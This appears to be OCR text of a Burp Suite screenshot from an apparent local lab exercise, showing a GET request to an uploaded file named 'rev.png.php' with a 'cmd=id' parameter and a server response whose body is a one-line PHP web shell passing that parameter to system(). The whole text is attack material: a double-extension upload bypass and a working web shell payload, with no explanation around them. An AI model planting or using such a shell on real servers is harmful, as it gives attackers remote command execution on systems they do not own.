 Request
Pretty Raw Hex
\n
1 GET /uploads/rev.png.php?cmd=id HTTP/1.1
2 Host: 127.0.0.1:5555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1:5555/dashboard.php
9 Cookie: PHPSESSID=3mj8bbm7ibs4vvgtfh40sl307f
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Oct 2024 00:52:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 12 Oct 2024 00:49:53 GMT
5 ETag: "1e-6243cfb53d1a0"
6 Accept-Ranges: bytes
7 Content-Length: 30
8 Connection: close
9 Content-Type: application/octet-stream
10
11 <?php system($_GET['cmd']); ?>
Search
0 highlights